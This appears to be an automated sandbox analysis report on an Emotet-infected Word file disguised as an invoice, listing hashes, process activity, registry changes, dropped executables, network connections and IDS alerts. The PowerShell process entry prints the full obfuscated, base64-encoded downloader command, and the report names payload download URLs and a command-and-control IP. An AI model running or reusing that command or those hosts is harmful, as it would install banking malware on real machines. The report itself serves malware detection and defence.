| File name: | Invoice_7765131.doc |
| Full analysis: | https://app.any.run/tasks/2f70ff00-aeeb-4b32-b651-da6ed280a2d7 |
| Verdict: | Malicious activity |

| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | March 14, 2019, 17:30:46 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Mar 14 14:54:00 2019, Last Saved Time/Date: Thu Mar 14 14:54:00 2019, Number of Pages: 1, Number of Words: 0, Number of Characters: 3, Security: 0 |
| MD5: | 0EEE1B3D23B11F22AC43E35DCFC4F2BF |
| SHA1: | 6721745F8379BAF723C17DF97A5BEF71D14426B0 |
| SHA256: | F5B0AC70E785424496EADC9329962B5B6FB37C67955B9895F4D186AC9C26B868 |
| SSDEEP: | 6144:w77HUUUUUUUUUUUUUUUUUUUT52V99/4kgg0q3u5ukNN069UYGe:w77HUUUUUUUUUUUUUUUUUUUTC99gkggC |
MALICIOUS
Downloads executable files from the Internet
- powershell.exe (PID: 3256)
Application was dropped or rewritten from another process
- 509.exe (PID: 1240)
- 509.exe (PID: 300)
- wabmetagen.exe (PID: 2852)
- wabmetagen.exe (PID: 3572)
Emotet process was detected
- wabmetagen.exe (PID: 2852)
Changes the autorun value in the registry
- wabmetagen.exe (PID: 3572)
Connects to CnC server
- wabmetagen.exe (PID: 3572)
EMOTET was detected
- wabmetagen.exe (PID: 3572)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3256)
Executable content was dropped or overwritten
- powershell.exe (PID: 3256)
- 509.exe (PID: 300)
Starts itself from another location
- 509.exe (PID: 300)
Application launched itself
- 509.exe (PID: 1240)
- wabmetagen.exe (PID: 2852)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3356)
Creates files in the user directory
- WINWORD.EXE (PID: 3356)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:03:14 14:54:00 |
| ModifyDate: | 2019:03:14 14:54:00 |
| Pages: | 1 |
| Words: | - |
| Characters: | 3 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 3 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
42
Monitored processes
6
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 300 | "C:\Users\admin\509.exe" | C:\Users\admin\509.exe | 509.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® HTML Help Executable Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1240 | "C:\Users\admin\509.exe" | C:\Users\admin\509.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® HTML Help Executable Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2852 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | 509.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® HTML Help Executable Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3256 | powershell -e IABpAGUAeAAoAG4AZQBXAC0ATwBCAEoAZQBjAFQAIAAgAFMAeQBTAFQARQBNAC4AaQBvAC4AYwBPAE0AUABSAGUAcwBTAEkAbwBOAC4AZABlAEYATABhAHQAZQBzAHQAUgBFAEEATQAoACAAWwBpAG8ALgBNAGUATQBPAHIAWQBTAFQAcgBFAGEAbQBdACAAWwBTAHkAcwB0AGUATQAuAEMATwBuAFYARQBSAHQAXQA6ADoAZgByAE8ATQBCAEEAUwBlADYANABTAHQAUgBpAE4AZwAoACAAKAAnAFYAZABKACcAKwAnAGQAaQAnACsAJwA2AE0AdwBGAEEAYgBnAHYAKwAnACsAJwBLAEYAJwArACcAawBKACcAKwAnAFoAdQAnACsAJwBUAGIAdQAnACsAJwA0ADcAJwArACcATQB5AEkATQBLAGUAJwArACcAMQA2ACcAKwAnAC8AJwArACcAWgBpAEIAJwArACcAbQBUAHAAJwArACcAegBnAGMATABvAHYARwAwAFoAJwArACcAdABSAEUAJwArACcATgBEAGEAJwArACcAMQAnACsAJwBwAGYAJwArACcAOQA5AEkAJwArACcAMAB5AEYAOAAnACsAJwBTAG8AYwAnACsAJwBuAGgAegBmAG4ATQBUACcAKwAnAGUAJwArACcAQQBMAHkAQwA5AE0AbQA1AGcAJwArACcARgBEAHYAWABPAEwAWgAyACcAKwAnADEAZQBJACcAKwAnAEkAZgBRACcAKwAnAEYAJwArACcANgByAGwATQBQACcAKwAnADUAQQBwADYAeABtAFYAOAA0AEwAcAAnACsAJwB1AHUAJwArACcAUQBvAGwARwBjACcAKwAnAEQAYQBDAGkAaQBsACcAKwAnAFUAOQB5AHAAZQByADIAJwArACcAZwBWAEsAdAAnACsAJwB0AGQATQBuACcAKwAnADQAbwBNACcAKwAnAG4AOABwAHcAbgB3AG0ARwAnACsAJwB5AG8AJwArACcAcgBxAGUAJwArACcAYwA4AEgASwBMAHMATwAnACsAJwBXADcAaABlAE0AJwArACcAUABnACcAKwAnADcAWQAyAE8ANgBNACcAKwAnAFAAJwArACcAVwA5AHEANwBBADkAJwArACcASgBsAFcAJwArACcASgB6AHMAMABsAFcAYwBVAEgARgBiACcAKwAnADMAJwArACcAZQBFAEkAagAnACsAJwBtAGkANQBpAEoAcgAnACsAJwAwACcAKwAnAEQAbgAxAFoAMgBPACsARAA0ADUAJwArACcASgBvAFUAdwAnACsAJwBJAFcAcQBpACcAKwAnAC8ATAA5ACcAKwAnAEgAZABpACcAKwAnAE4AdQB1AHgAJwArACcAcQAnACsAJwBaAGwAdQBaAFIAbAAnACsAJwBxACcAKwAnADYAJwArACcAVABaAE0AcgAnACsAJwBTACcAKwAnAFYAWgBVAFoARgB0ACcAKwAnADcAbwBmAEYAJwArACcAVwAnACsAJwA5ADYAawBUAGcAcABIACcAKwAnADcAJwArACcAcgBSACcAKwAnAG4ANQB1ACcAKwAnADcAJwArACcAdwAnACsAJwB4AE0AJwArACcAbAB6ACcAKwAnAHAAKwAnACsAJwA2ACcAKwAnADUAJwArACcARwBwAEMASABzAG4AVQBzAHoAJwArACcAbgBBAEwAZwBBACcAKwAnAEEAJwArACcAbgAyAGcASgA0AFIASgAnACsAJwBrAFkATwBhACcAKwAnAHgAMABRAFcATABUACcAKwAnAGQASAAnACsAJwB5AEwAJwArACcAZgBKAGoAYwBXADgAJwArACcAcQAvAEIAMQBnAHUAVAAnACsAJwBSACcAKwAnAG8AdwBFAFYAawBLACcAKwAnAHMALwAnACsAJwBNAHIAJwArACcASgBhACsAagBlACcAKwAnAEwANAAnACsAJwAwAEwAJwArACcAWABZADEAJwArACcASQAnACsAJwAzACcAKwAnAGMAOAAnACsAJwB4AEoAJwArACcAbgAnACsAJwA1ACcAKwAnAEIAJwArACcAKwBaAGoAUQAnACsAJwAxAG0AeABNACcAKwAnAEUAVABFAG0AOQB2AEEAaQBZAHMAbgAnACsAJwA5AGgAMQB2AEYAdQB0ACcAKwAnAFkAJwArACcANAAnACsAJwBzAEwAJwArACcANgB6AGIAVAAnACsAJwA2AFUAVQAxAC8AZQAnACsAJwBYAHoAQwAnACsAJwBwAHgAQQAnACsAJwBhAGwASABLAEoAUAB0AGwAJwArACcAVwB0ADMAMABOACsAdgB6AFoAeQBaACcAKwAnAHUAeABSAGgARQBFACcAKwAnAFAAJwArACcAdgBrAFQAJwArACcAVQAnACsAJwBJAEEAJwArACcASgB1AHQAMgAnACsAJwBiACcAKwAnADAAMAAnACsAJwBtAEkAYQByADUAVgBtAEUAJwArACcAMQBRAHEAJwArACcAZABFAGMAVgBDADUAJwArACcATgAnACsAJwBUACsAJwArACcAZwA1ACcAKwAnAFMANwAnACsAJwBNAE4ANwAnACsAJwBVAHUAVwAzAEcAVQBCACcAKwAnAFgAJwArACcANQB4AG4AbQAnACsAJwAzACcAKwAnAGUAJwArACcAZwBJAFEAJwArACcAbwBOAE0AJwArACcAZgBuACcAKwAnAGIAaAAnACsAJwB5ADkAcgA0AG0AJwArACcAWABtAHEAUwBGACcAKwAnAGQAJwArACcANwAyACcAKwAnAHkAUgBMACcAKwAnAEgAJwArACcAOABjACcAKwAnAHIAJwArACcAMwBhADYAYwBtAFEAJwArACcAWQAnACsAJwBVAEIAVgA0ACcAKwAnAEEAWQBtAGMAVQBHADgALwAnACsAJwB3AD0APQAnACkAKQAgACwAIABbAGkAbwAuAGMATwBtAHAAUgBlAHMAcwBJAG8AbgAuAEMAbwBtAHAAcgBFAFMAUwBpAG8ATgBtAE8AZABFAF0AOgA6AGQAZQBjAG8ATQBwAFIARQBTAFMAKQB8ACAAZgBvAHIAZQBhAEMAaAAgAHsAIABuAGUAVwAtAE8AQgBKAGUAYwBUACAAIABJAE8ALgBzAFQAUgBlAEEAbQByAGUAYQBkAGUAUgAoACAAJABfACwAIABbAHMAWQBTAHQARQBNAC4AdABFAFgAVAAuAGUAbgBDAE8AZABpAG4AZwBdADoAOgBBAFMAQwBpAGkAKQB9AHwAZgBPAFIAZQBBAGMAaAAgAHsAIAAkAF8ALgByAEUAYQBkAFQAbwBFAG4ARAAoACAAKQAgAH0AKQAgAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3356 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Invoice_7765131.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3572 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | wabmetagen.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® HTML Help Executable Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 788
Read events
1 361
Write events
417
Delete events
10
Modification events
| (PID) Process: | (3356) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | q}' |
Value: 717D27001C0D0000010000000000000000000000 | |||
| (PID) Process: | (3356) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3356) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3356) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1315831829 | |||
| (PID) Process: | (3356) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1315831948 | |||
| (PID) Process: | (3356) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1315831949 | |||
| (PID) Process: | (3356) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 1C0D00001A60D3B18BDAD40100000000 | |||
| (PID) Process: | (3356) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | z~' |
Value: 7A7E27001C0D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3356) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | z~' |
Value: 7A7E27001C0D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3356) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3356 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRDD51.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3256 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\D3MJ2BUGAZ4K19K7IM31.temp | — | |
MD5:— | SHA256:— | |||
| 3356 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFF3B2807D214108E3.TMP | — | |
MD5:— | SHA256:— | |||
| 3356 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{EE8E8866-6447-4F77-9BB8-6D770569CD9E}.tmp | — | |
MD5:— | SHA256:— | |||
| 3356 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{F7F83573-3618-4068-BF4F-A58FE3316038}.tmp | — | |
MD5:— | SHA256:— | |||
| 3256 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF1ae65a.TMP | binary | |
MD5:— | SHA256:— | |||
| 3256 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3256 | powershell.exe | C:\Users\admin\509.exe | executable | |
MD5:— | SHA256:— | |||
| 3356 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$voice_7765131.doc | pgc | |
MD5:— | SHA256:— | |||
| 300 | 509.exe | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
3
DNS requests
2
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3256 | powershell.exe | GET | 200 | 178.210.177.101:80 | http://uzeyirpeygamber.com/wp-admin/nH4/ | TR | executable | 182 Kb | suspicious |
3572 | wabmetagen.exe | GET | 200 | 82.78.228.57:443 | http://82.78.228.57:443/ | RO | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3256 | powershell.exe | 47.94.209.126:443 | www.yanjiaozhan.com | Hangzhou Alibaba Advertising Co.,Ltd. | CN | unknown |
3572 | wabmetagen.exe | 82.78.228.57:443 | — | RCS & RDS | RO | malicious |
3256 | powershell.exe | 178.210.177.101:80 | uzeyirpeygamber.com | Equinix Turkey Internet Hizmetleri Anonim Sirketi | TR | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.yanjiaozhan.com |
| unknown |
uzeyirpeygamber.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3256 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3256 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3256 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3572 | wabmetagen.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
1 ETPRO signatures available at the full report